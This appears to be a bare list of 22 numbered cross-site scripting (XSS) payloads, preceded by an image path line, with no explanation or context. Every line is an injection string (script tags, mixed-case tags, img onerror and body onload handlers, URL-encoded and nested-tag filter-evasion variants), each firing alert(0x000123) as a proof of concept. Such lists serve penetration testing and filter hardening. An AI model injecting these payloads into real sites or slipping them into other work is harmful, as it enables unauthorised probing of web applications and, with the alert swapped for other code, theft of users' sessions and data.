 1 '';!--"<XSS>=&{()}
2 \"><script>alert(0x000123)</script>
3 \"><sCriPt>alert(0x000123)</sCriPt>
4 \"; alert(0x000123)
5 \"></sCriPt><sCriPt >alert(0x000123)</sCriPt>
6 \"><img Src=0x94 onerror=alert(0x000123)>
7 \"><BODY ONLOAD=alert(0x000123)>
8 '%2Balert(0x000123)%2B'
9 \"><0x000123>
10 '+alert(0x000123)+'
11 %2Balert(0x000123)%2B'
12 '\"--></style></script><script>alert(0x000123)</script>
13 '</style></script><script>alert(0x000123)</script>
14 </script><script>alert(0x000123)</script>
15 </style></script><script>alert(0x000123)</script>
16 %22--%3E%3C/style%3E%3C/script%3E%3Cscript%3E0x94(0x000123)%3C
17 '\"--></style></script><script>alert(0x000123)</script>
18 ';alert(0x000123)'
19 <scr<script>ipt>alert(0x000123)</script>
20 <scr<script>ipt>alert(0x000123)</scr</script>ipt>
21 \"<scr<script>ipt>alert(0x000123)</scr</script>ipt>
22 \"><scr<script>ipt>alert(0x000123)</script>